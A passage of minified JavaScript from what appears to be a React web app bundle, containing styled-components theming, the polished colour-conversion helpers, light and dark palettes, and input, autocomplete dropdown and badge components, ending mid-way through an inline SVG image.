d(f,g,m,y,v){if(l.isStatic)l.renderStyles(f,d3,m,v);else{var S=rn(rn({},g),{theme:dv(g,y,c.defaultProps)});l.renderStyles(f,S,m,v)}}return zn.memo(c)}function To(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=tu(pe.apply(void 0,Ji([e],t,!1))),a=Yd(i);return new _v(a,i)}const Y3=q3(({theme:e})=>pe`
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    @media (prefers-reduced-motion: no-preference) {
      html {
        scroll-behavior: smooth;
      }
    }

    html,
    body,
    #root {
      height: 100%;
      overflow: auto;
    }

    #root::-webkit-scrollbar,
    #root::-webkit-scrollbar-track,
    #root::-webkit-scrollbar-thumb,
    #root::-webkit-scrollbar-thumb:hover {
      display: none;
    }

    body {
      font-family:
        Inter,
        system-ui,
        -apple-system;
      background: ${e.colors.background.primary};
      -webkit-font-smoothing: antialiased;
      -webkit-tap-highlight-color: transparent;
    }

    @media (min-width: 500px) {
      body {
        background: ${e.colors.background.secondary};
      }
    }

    h1 {
      font-size: 28px;
      font-weight: 600;
      line-height: 34px;
      letter-spacing: -0.01em;
    }

    h2 {
      font-size: 22px;
      font-weight: 600;
      line-height: 27px;
      letter-spacing: -0.01em;
    }

    h3 {
      font-size: 18px;
      font-weight: 600;
      line-height: 22px;
      letter-spacing: -0.01em;
    }

    p,
    span {
      font-size: 16px;
      font-weight: 600;
      line-height: 19px;
      letter-spacing: -0.01em;
    }

    img {
      display: block;
      max-width: 100%;
    }
  `),X3={checkbox:"6px",base:"12px",tabs:"14px",controls:"12px",cardMain:"18px",chatInput:"22px"},Q3={badge:"0px 0px 11px rgba(0, 0, 0, 0.2)"},J3={sm:"576px",md:"768px",lg:"992px",xl:"1200px",xxl:"1400px"};function Rn(){return Rn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)({}).hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},Rn.apply(null,arguments)}function Z3(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ss(e,t){return ss=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,i){return r.__proto__=i,r},ss(e,t)}function eR(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,ss(e,t)}function dd(e){return dd=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},dd(e)}function tR(e){try{return Function.toString.call(e).indexOf("[native code]")!==-1}catch{return typeof e=="function"}}function Pv(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(Pv=function(){return!!e})()}function nR(e,t,r){if(Pv())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var a=new(e.bind.apply(e,i));return r&&ss(a,r.prototype),a}function pd(e){var t=typeof Map=="function"?new Map:void 0;return pd=function(i){if(i===null||!tR(i))return i;if(typeof i!="function")throw new TypeError("Super expression must either be null or a function");if(t!==void 0){if(t.has(i))return t.get(i);t.set(i,a)}function a(){return nR(i,arguments,dd(this).constructor)}return a.prototype=Object.create(i.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),ss(a,i)},pd(e)}var Tr=function(e){eR(t,e);function t(r){var i;return i=e.call(this,"An error occurred. See https://github.com/styled-components/polished/blob/main/src/internalHelpers/errors.md#"+r+" for more information.")||this,Z3(i)}return t}(pd(Error));function Ef(e){return Math.round(e*255)}function rR(e,t,r){return Ef(e)+","+Ef(t)+","+Ef(r)}function iu(e,t,r,i){if(i===void 0&&(i=rR),t===0)return i(r,r,r);var a=(e%360+360)%360/60,l=(1-Math.abs(2*r-1))*t,c=l*(1-Math.abs(a%2-1)),d=0,f=0,g=0;a>=0&&a<1?(d=l,f=c):a>=1&&a<2?(d=c,f=l):a>=2&&a<3?(f=l,g=c):a>=3&&a<4?(f=c,g=l):a>=4&&a<5?(d=c,g=l):a>=5&&a<6&&(d=l,g=c);var m=r-l/2,y=d+m,v=f+m,S=g+m;return i(y,v,S)}var v0={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"639",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"};function oR(e){if(typeof e!="string")return e;var t=e.toLowerCase();return v0[t]?"#"+v0[t]:e}var iR=/^#[a-fA-F0-9]{6}$/,aR=/^#[a-fA-F0-9]{8}$/,sR=/^#[a-fA-F0-9]{3}$/,lR=/^#[a-fA-F0-9]{4}$/,Cf=/^rgb\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*\)$/i,uR=/^rgb(?:a)?\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i,cR=/^hsl\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*\)$/i,fR=/^hsl(?:a)?\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i;function ls(e){if(typeof e!="string")throw new Tr(3);var t=oR(e);if(t.match(iR))return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16)};if(t.match(aR)){var r=parseFloat((parseInt(""+t[7]+t[8],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16),alpha:r}}if(t.match(sR))return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16)};if(t.match(lR)){var i=parseFloat((parseInt(""+t[4]+t[4],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16),alpha:i}}var a=Cf.exec(t);if(a)return{red:parseInt(""+a[1],10),green:parseInt(""+a[2],10),blue:parseInt(""+a[3],10)};var l=uR.exec(t.substring(0,50));if(l)return{red:parseInt(""+l[1],10),green:parseInt(""+l[2],10),blue:parseInt(""+l[3],10),alpha:parseFloat(""+l[4])>1?parseFloat(""+l[4])/100:parseFloat(""+l[4])};var c=cR.exec(t);if(c){var d=parseInt(""+c[1],10),f=parseInt(""+c[2],10)/100,g=parseInt(""+c[3],10)/100,m="rgb("+iu(d,f,g)+")",y=Cf.exec(m);if(!y)throw new Tr(4,t,m);return{red:parseInt(""+y[1],10),green:parseInt(""+y[2],10),blue:parseInt(""+y[3],10)}}var v=fR.exec(t.substring(0,50));if(v){var S=parseInt(""+v[1],10),E=parseInt(""+v[2],10)/100,O=parseInt(""+v[3],10)/100,C="rgb("+iu(S,E,O)+")",$=Cf.exec(C);if(!$)throw new Tr(4,t,C);return{red:parseInt(""+$[1],10),green:parseInt(""+$[2],10),blue:parseInt(""+$[3],10),alpha:parseFloat(""+v[4])>1?parseFloat(""+v[4])/100:parseFloat(""+v[4])}}throw new Tr(5)}function dR(e){var t=e.red/255,r=e.green/255,i=e.blue/255,a=Math.max(t,r,i),l=Math.min(t,r,i),c=(a+l)/2;if(a===l)return e.alpha!==void 0?{hue:0,saturation:0,lightness:c,alpha:e.alpha}:{hue:0,saturation:0,lightness:c};var d,f=a-l,g=c>.5?f/(2-a-l):f/(a+l);switch(a){case t:d=(r-i)/f+(r<i?6:0);break;case r:d=(i-t)/f+2;break;default:d=(t-r)/f+4;break}return d*=60,e.alpha!==void 0?{hue:d,saturation:g,lightness:c,alpha:e.alpha}:{hue:d,saturation:g,lightness:c}}function Oo(e){return dR(ls(e))}var pR=function(t){return t.length===7&&t[1]===t[2]&&t[3]===t[4]&&t[5]===t[6]?"#"+t[1]+t[3]+t[5]:t},hd=pR;function Jo(e){var t=e.toString(16);return t.length===1?"0"+t:t}function kf(e){return Jo(Math.round(e*255))}function hR(e,t,r){return hd("#"+kf(e)+kf(t)+kf(r))}function Tv(e,t,r){return iu(e,t,r,hR)}function gR(e,t,r){if(typeof e=="object"&&t===void 0&&r===void 0)return Tv(e.hue,e.saturation,e.lightness);throw new Tr(1)}function mR(e,t,r,i){if(typeof e=="object"&&t===void 0&&r===void 0&&i===void 0)return e.alpha>=1?Tv(e.hue,e.saturation,e.lightness):"rgba("+iu(e.hue,e.saturation,e.lightness)+","+e.alpha+")";throw new Tr(2)}function Ov(e,t,r){if(typeof e=="number"&&typeof t=="number"&&typeof r=="number")return hd("#"+Jo(e)+Jo(t)+Jo(r));if(typeof e=="object"&&t===void 0&&r===void 0)return hd("#"+Jo(e.red)+Jo(e.green)+Jo(e.blue));throw new Tr(6)}function ku(e,t,r,i){if(typeof e=="object"&&t===void 0&&r===void 0&&i===void 0)return e.alpha>=1?Ov(e.red,e.green,e.blue):"rgba("+e.red+","+e.green+","+e.blue+","+e.alpha+")";throw new Tr(7)}var yR=function(t){return typeof t.red=="number"&&typeof t.green=="number"&&typeof t.blue=="number"&&(typeof t.alpha!="number"||typeof t.alpha>"u")},vR=function(t){return typeof t.red=="number"&&typeof t.green=="number"&&typeof t.blue=="number"&&typeof t.alpha=="number"},wR=function(t){return typeof t.hue=="number"&&typeof t.saturation=="number"&&typeof t.lightness=="number"&&(typeof t.alpha!="number"||typeof t.alpha>"u")},SR=function(t){return typeof t.hue=="number"&&typeof t.saturation=="number"&&typeof t.lightness=="number"&&typeof t.alpha=="number"};function Lo(e){if(typeof e!="object")throw new Tr(8);if(vR(e))return ku(e);if(yR(e))return Ov(e);if(SR(e))return mR(e);if(wR(e))return gR(e);throw new Tr(8)}function Lv(e,t,r){return function(){var a=r.concat(Array.prototype.slice.call(arguments));return a.length>=t?e.apply(this,a):Lv(e,t,a)}}function Hn(e){return Lv(e,e.length,[])}function xR(e,t){if(t==="transparent")return t;var r=Oo(t);return Lo(Rn({},r,{hue:r.hue+parseFloat(e)}))}Hn(xR);function la(e,t,r){return Math.max(e,Math.min(t,r))}function bR(e,t){if(t==="transparent")return t;var r=Oo(t);return Lo(Rn({},r,{lightness:la(0,1,r.lightness-parseFloat(e))}))}var _R=Hn(bR),au=_R;function ER(e,t){if(t==="transparent")return t;var r=Oo(t);return Lo(Rn({},r,{saturation:la(0,1,r.saturation-parseFloat(e))}))}Hn(ER);function CR(e,t){if(t==="transparent")return t;var r=Oo(t);return Lo(Rn({},r,{lightness:la(0,1,r.lightness+parseFloat(e))}))}var kR=Hn(CR),us=kR;function RR(e,t,r){if(t==="transparent")return r;if(r==="transparent")return t;if(e===0)return r;var i=ls(t),a=Rn({},i,{alpha:typeof i.alpha=="number"?i.alpha:1}),l=ls(r),c=Rn({},l,{alpha:typeof l.alpha=="number"?l.alpha:1}),d=a.alpha-c.alpha,f=parseFloat(e)*2-1,g=f*d===-1?f:f+d,m=1+f*d,y=(g/m+1)/2,v=1-y,S={red:Math.floor(a.red*y+c.red*v),green:Math.floor(a.green*y+c.green*v),blue:Math.floor(a.blue*y+c.blue*v),alpha:a.alpha*parseFloat(e)+c.alpha*(1-parseFloat(e))};return ku(S)}var PR=Hn(RR),Iv=PR;function TR(e,t){if(t==="transparent")return t;var r=ls(t),i=typeof r.alpha=="number"?r.alpha:1,a=Rn({},r,{alpha:la(0,1,(i*100+parseFloat(e)*100)/100)});return ku(a)}Hn(TR);function OR(e,t){if(t==="transparent")return t;var r=Oo(t);return Lo(Rn({},r,{saturation:la(0,1,r.saturation+parseFloat(e))}))}Hn(OR);function LR(e,t){return t==="transparent"?t:Lo(Rn({},Oo(t),{hue:parseFloat(e)}))}Hn(LR);function IR(e,t){return t==="transparent"?t:Lo(Rn({},Oo(t),{lightness:parseFloat(e)}))}Hn(IR);function $R(e,t){return t==="transparent"?t:Lo(Rn({},Oo(t),{saturation:parseFloat(e)}))}Hn($R);function NR(e,t){return t==="transparent"?t:Iv(parseFloat(e),"rgb(0, 0, 0)",t)}Hn(NR);function DR(e,t){return t==="transparent"?t:Iv(parseFloat(e),"rgb(255, 255, 255)",t)}Hn(DR);function jR(e,t){if(t==="transparent")return t;var r=ls(t),i=typeof r.alpha=="number"?r.alpha:1,a=Rn({},r,{alpha:la(0,1,+(i*100-parseFloat(e)*100).toFixed(2)/100)});return ku(a)}var FR=Hn(jR),nr=FR;const MR=({accent:e="#FF9900",error:t="#FF0000",alert:r="#FF9900"}={})=>({state:{success:"#13C650",error:t,alert:r},button:{accent:e,accentHover:`${us(.1,e)}`,accent10:`${nr(.5,e)}`,accent10Hover:`${nr(.3,e)}`,primary:"#FFFFFF",primaryHover:"#DDDDDD",secondary:"#2A2A2E",secondaryHover:"#3A3A3E",tertiary:`${nr(.8,e)}`,tertiaryHover:`${nr(.6,e)}`,disabled:"#2A2A2E",transparent:"transparent",transparentHover:`${nr(.6,e)}`,outlined:"#8C8D9B",outlinedHover:"#C8CCD4",link:e,linkHover:`${us(.1,e)}`},background:{primary:"#121212",secondary:"#1E1E1E",tertiary:"#2A2A2E",error:t,accent:e,success:"#13C650",accent10:`${nr(.8,e)}`},border:{enabled:"#3A3A3E",disabled:"#2A2A2E",hover:"#8C8D9B",active:e,error:t,contrast:"#121212"},text:{accent:e,primary:"#FFFFFF",secondary:"#C8CCD4",placeholder:"#8C8D9B",contrast:"#121212",disabled:"#8C8D9B",error:t,alert:r}}),AR=({accent:e="#FF9900",error:t="#FF0000",alert:r="#FF9900"}={})=>({state:{success:"#13C650",error:t,alert:r},button:{accent:e,accentHover:`${au(.07,e)}`,accent10:`${nr(.5,e)}`,accent10Hover:`${nr(.3,e)}`,primary:"#34343A",primaryHover:"#111113",secondary:"#EEF0F5",secondaryHover:"#C8CCD4",tertiary:`${nr(.8,e)}`,tertiaryHover:`${nr(.7,e)}`,disabled:"#EEF0F5",transparent:"transparent",transparentHover:`${nr(.8,e)}`,outlined:"#C8CCD4",outlinedHover:"#8C8D9B",link:e,linkHover:`${au(.07,e)}`},background:{primary:"#FFFFFF",secondary:"#EEF0F5",tertiary:"#C8CCD4",error:t,accent:e,success:"#13C650",accent10:`${nr(.8,e)}`},border:{enabled:"#C8CCD4",disabled:"#EEF0F5",hover:"#8C8D9B",active:e,error:t,contrast:"#FFFFFF"},text:{accent:e,primary:"#34343A",secondary:"#8C8D9B",placeholder:"#C8CCD4",contrast:"#FFFFFF",disabled:"#8C8D9B",error:t,alert:r}}),zR={containerMaxWidth:"650px",basketItem:{imageSize:"64px"}},UR=({mode:e="light",tokens:t,isRtl:r=!1})=>({colors:e==="light"?AR(t):MR(t),breakpoints:J3,borderRadius:X3,boxShadow:Q3,dimension:zR,isRtl:r}),$v=I.createContext({}),HR=({children:e})=>{const[t,r]=I.useState("light"),[i,a]=I.useState({}),l=I.useCallback(g=>{r(g||(m=>m==="light"?"dark":"light"))},[]),c=I.useCallback(g=>{a(m=>({...m,...g}))},[]),d=I.useMemo(()=>({toggleTheme:l,mode:t,updateTokens:c}),[l,t,c]),f=I.useMemo(()=>UR({mode:t,tokens:i,isRtl:i.isRtl}),[t,i]);return V.jsx($v.Provider,{value:d,children:V.jsxs(W3,{theme:f,children:[V.jsx(Y3,{}),V.jsx(z3,{enableVendorPrefixes:!0,children:e})]})})},Nv=me.div(({theme:e})=>{var t,r,i;return pe`
    width: 100%;
    min-height: 100%;
    max-width: ${(t=e.dimension)==null?void 0:t.containerMaxWidth};
    margin: 0 auto;
    padding: 0 20px;
    background-color: ${(i=(r=e.colors)==null?void 0:r.background)==null?void 0:i.primary};
  `}),Dv=me("div").withConfig({shouldForwardProp:e=>!["spacing","columns"].includes(e)})(({theme:e,spacing:t,columns:r})=>pe`
    display: grid;
    gap: ${(t==null?void 0:t.xs)||8}px;
    grid-template-columns: repeat(${(r==null?void 0:r.xs)||2}, 1fr);

    @media (min-width: ${e.breakpoints.sm}) {
      grid-template-columns: repeat(${(r==null?void 0:r.sm)||2}, 1fr);
      gap: ${(t==null?void 0:t.sm)||8}px;
    }

    @media (min-width: ${e.breakpoints.md}) {
      grid-template-columns: repeat(${(r==null?void 0:r.md)||2}, 1fr);
      gap: ${(t==null?void 0:t.md)||10}px;
    }

    @media (min-width: ${e.breakpoints.lg}) {
      grid-template-columns: repeat(${(r==null?void 0:r.lg)||4}, 1fr);
      gap: ${(t==null?void 0:t.lg)||12}px;
    }

    @media (min-width: ${e.breakpoints.xl}) {
      grid-template-columns: repeat(${(r==null?void 0:r.xl)||6}, 1fr);
      gap: ${(t==null?void 0:t.xl)||12}px;
    }
  `),BR=me.div`
  overflow: scroll;

  &&&::-webkit-scrollbar {
    display: none;
  }
  &&&::-webkit-scrollbar-track {
    display: none;
  }
  &&&::-webkit-scrollbar-thumb {
    display: none;
  }
  &&&::-webkit-scrollbar-thumb:hover {
    display: none;
  }
`,VR=me.div`
  overflow-y: scroll;

  &&&::-webkit-scrollbar {
    width: 12px;
    height: 12px;
  }

  &&&::-webkit-scrollbar-track {
    border-radius: 16px;
    background-color: transparent;
  }

  &&&::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.06);
    border-radius: 12px;
  }

  &&&::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.111);
  }
`,WR=(e,t)=>{I.useEffect(()=>{const r=i=>{var a,l;!e.current||(l=(a=e==null?void 0:e.current)==null?void 0:a.contains)!=null&&l.call(a,i.target)||t(i)};return document.addEventListener("mousedown",r),document.addEventListener("touchstart",r),()=>{document.removeEventListener("mousedown",r),document.removeEventListener("touchstart",r)}},[e,t])},KR=e=>{let t=!1,r=!1;const i=()=>{t=!0,e.preventDefault()},a=()=>{r=!0,e.stopPropagation()};return{nativeEvent:e,currentTarget:e.currentTarget,target:e.target,bubbles:e.bubbles,cancelable:e.cancelable,defaultPrevented:e.defaultPrevented,eventPhase:e.eventPhase,isTrusted:e.isTrusted,preventDefault:i,isDefaultPrevented:()=>t,stopPropagation:a,isPropagationStopped:()=>r,persist:()=>e,timeStamp:e.timeStamp,type:e.type}},GR=e=>t=>{e.forEach(r=>{typeof r=="function"?r(t):r!=null&&(r.current=t)})},qR={text:`
    font-size: 14px;
    font-weight: 500;
    line-height: 17px;
    letter-spacing: -0.01em;
  `,smallText:`
    font-size: 12px;
    font-weight: 600;
    line-height: 12px;
    letter-spacing: -0.01em;
  `,disclaimer:`
    font-size: 10px;
    font-weight: 600;
    line-height: 12px;
    letter-spacing: -0.01em;
  `,heading:`
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: -0.01em;
  `},Yt=me.h1.withConfig({shouldForwardProp:e=>!["variant","margin","padding","weight","fontSize","lineHeight","align","transform","decoration","color","ellipsisLineClamp"].includes(e)})(({margin:e,padding:t,weight:r,fontSize:i,lineHeight:a,align:l,color:c="primary",theme:d,variant:f,transform:g,decoration:m,ellipsisLineClamp:y})=>pe`
      ${d.isRtl&&"direction: rtl"};
      ${f&&qR[f]};
      margin: ${e};
      padding: ${t};
      font-weight: ${r};
      font-size: ${i};
      line-height: ${a};
      text-align: ${l};
      text-transform: ${g};
      text-decoration: ${m};
      color: ${d.colors.text[c]};
      ${y&&pe`
        display: -webkit-box;
        -webkit-line-clamp: ${y||2};
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
      `}
    `),YR=I.forwardRef(({errorMessage:e,...t},r)=>V.jsxs(XR,{children:[V.jsx(QR,{ref:r,isError:!!e,...t}),V.jsx(Yt,{as:"p",variant:"smallText",color:"error",align:"center",margin:e?"8px 0 20px 0":"0",children:e})]})),XR=me.div`
  width: 100%;
`,QR=me("input").withConfig({shouldForwardProp:e=>!["isError","isDigits"].includes(e)})(({theme:e,isError:t,isDigits:r})=>pe`
    margin: 22px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 19px;
    letter-spacing: -0.01em;
    width: 100%;
    border-radius: ${e.borderRadius.controls};
    border: 1px solid ${t?e.colors.border.error:e.colors.border.enabled};
    outline: none;
    color: ${e.colors.text.primary};
    padding: 16px;
    transition: 100ms ease-out;
    ${t&&`box-shadow: 0px 0px 2px 1px ${e.colors.border.error};`};
    ${e.isRtl&&"direction: rtl"};
    ${e.isRtl&&r&&pe`
      direction: ltr;
      text-align: end;
    `};

    @media (hover: hover) {
      &:hover {
        border: 1px solid ${t?e.colors.border.error:e.colors.border.hover};
      }
    }

    &:focus {
      border: 1px solid ${t?e.colors.border.error:e.colors.border.active};
      box-shadow: ${t?`0px 0px 2px 1px ${e.colors.border.error}`:`0px 0px 4px 1px ${e.colors.border.active}`};
    }

    &::placeholder {
      font-size: 16px;
      font-weight: 600;
      line-height: 19px;
      letter-spacing: -0.01em;
      color: ${e.colors.text.placeholder};
    }
  `),D4=I.forwardRef(({errorMessage:e,suggestions:t=[],dropdownPosition:r="down",isDropdownShownAfterClick:i=!1,dropdownItemsVisibleCount:a=3,render:l,isDigits:c,...d},f)=>{const[g,m]=I.useState(""),[y,v]=I.useState(!1),[S,E]=I.useState(50),O=I.useRef(null),C=I.useRef(null);I.useEffect(()=>{var ye;const re=()=>{v(!0)};return(ye=C==null?void 0:C.current)==null||ye.addEventListener("focus",re),()=>{var Pe;(Pe=C==null?void 0:C.current)==null||Pe.removeEventListener("focus",re)}},[]),WR(O,()=>{var re;v(!1),(re=C==null?void 0:C.current)==null||re.blur()});const $=re=>()=>{var We;v(!1),C.current.value=String(re.label);const ye=new Event("change",{bubbles:!0});Object.defineProperty(ye,"target",{writable:!1,value:C.current});const Pe=KR(ye);(We=d==null?void 0:d.onChange)==null||We.call(d,Pe)},N=re=>{var ye,Pe;m(((ye=re==null?void 0:re.target)==null?void 0:ye.value)??""),(Pe=d==null?void 0:d.onChange)==null||Pe.call(d,re)},W=t.filter(({label:re})=>String(re).toLowerCase().includes(String(g).toLowerCase())),U=W.length,G=U>0&&!!String(g).length,P=(i||G)&&y,q=W.length<=a||t.length<=a,ce=S*(U>a?a:U)+Math.floor(S/2);return V.jsxs(JR,{ref:O,children:[V.jsx(tP,{"data-testid":"value",...d,ref:GR([f,C]),type:"text",onChange:N,errorMessage:e,isDigits:c}),P&&V.jsx(ZR,{as:"ul",dropdownPosition:r,dropdownListHeight:ce,hideListScrollBar:q,children:W.map((re,ye)=>V.jsx(eP,{isCustom:!!l,tabIndex:ye,role:"button",onClick:$(re),onKeyDown:$(re),ref:Pe=>{ye>0||E((Pe==null?void 0:Pe.clientHeight)||S)},children:l?l(re):re.label},re.key))})]})}),JR=me.div`
  position: relative;
  width: 100%;
  margin: 22px 0;
`,ZR=me(BR).withConfig({shouldForwardProp:e=>!["dropdownListHeight","hideListScrollBar","dropdownPosition"].includes(e)})(({theme:e,dropdownPosition:t,dropdownListHeight:r,hideListScrollBar:i})=>t==="top"?pe`
        ${e.isRtl&&"direction: rtl"};
        position: absolute;
        top: -${r+3}px;
        left: 0;
        max-height: ${r}px;
        width: 100%;
        border-radius: 12px;
        background-color: ${e.colors.background.primary};
        box-shadow: 0 0 11px rgba(0, 0, 0, 0.2);
        overflow-y: ${i?"hidden":"scroll"};
      `:pe`
        ${e.isRtl&&"direction: rtl"};
        position: absolute;
        top: 57px;
        left: 0;
        max-height: ${r}px;
        width: 100%;
        border-radius: 12px;
        background-color: ${e.colors.background.primary};
        box-shadow: 0 0 11px rgba(0, 0, 0, 0.2);
        overflow-y: ${i?"hidden":"scroll"};
      `),eP=me.li.withConfig({shouldForwardProp:e=>!["isCustom"].includes(e)})(({theme:e,isCustom:t})=>t?pe`
        cursor: pointer;
      `:pe`
        cursor: pointer;
        padding: 12px 16px;
        font-size: 16px;

        &:not(:last-child) {
          border-bottom: 1px solid ${e.colors.button.secondary};
        }
      `),tP=me(YR)`
  margin: 0;
`,jv=me.span(({theme:e,backgroundColor:t="primary",color:r="primary"})=>pe`
    display: inline-block;
    font-weight: 700;
    font-size: 14px;
    line-height: 17px;
    padding: 6px 14px;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    color: ${e.colors.text[r]};
    background-color: ${e.colors.background[t]};
    box-shadow: ${e.boxShadow.badge};
    border-radius: ${e.borderRadius.base};
    ${e.isRtl&&"direction: rtl"};
  `),nP="data:image/svg+xml,%3csvg%20width='600'%20height='461'%20viewBox='0%200%20600%20461'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0%200.265137H600V460.265H0V0.265137Z'%20fill='%23F8F5F3'/%3e%3cpath%20d='M144.905%20219.498C143.922%20219.498%20143.265%20219.171%20142.608%20218.842C139.983%20217.53%20139.327%20214.249%20140.64%20211.952C151.793%20191.614%20166.884%20173.244%20184.926%20159.464C187.224%20157.824%20190.503%20158.153%20192.143%20160.448C193.784%20162.746%20193.454%20166.025%20191.159%20167.665C174.43%20180.786%20159.996%20197.845%20149.498%20216.871C148.514%20218.514%20146.873%20219.498%20144.906%20219.498L144.905%20219.498Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M453.498%20219.498C454.482%20219.498%20455.139%20219.171%20455.795%20218.842C458.42%20217.53%20459.077%20214.249%20457.763%20211.952C446.61%20191.614%20431.52%20173.244%20413.477%20159.464C411.18%20157.824%20407.901%20158.153%20406.26%20160.448C404.619%20162.746%20404.949%20166.025%20407.244%20167.665C423.973%20180.786%20438.407%20197.845%20448.905%20216.871C449.889%20218.514%20451.53%20219.498%20453.498%20219.498L453.498%20219.498Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M135.392%20188.335C134.408%20188.335%20133.095%20188.007%20132.44%20187.351C129.816%20185.381%20129.489%20182.102%20131.129%20179.804C139.003%20169.636%20147.858%20160.121%20157.373%20151.593C159.341%20149.625%20162.622%20149.952%20164.59%20151.92C166.557%20153.888%20166.23%20157.169%20164.262%20159.137C155.405%20167.338%20146.876%20176.196%20139.332%20186.037C138.346%20187.351%20136.705%20188.335%20135.392%20188.335L135.392%20188.335Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M463.011%20188.335C463.995%20188.335%20465.309%20188.007%20465.963%20187.351C468.588%20185.381%20468.915%20182.102%20467.274%20179.804C459.401%20169.636%20450.545%20160.121%20441.031%20151.593C439.063%20149.625%20435.781%20149.952%20433.814%20151.92C431.846%20153.888%20432.173%20157.169%20434.141%20159.137C442.999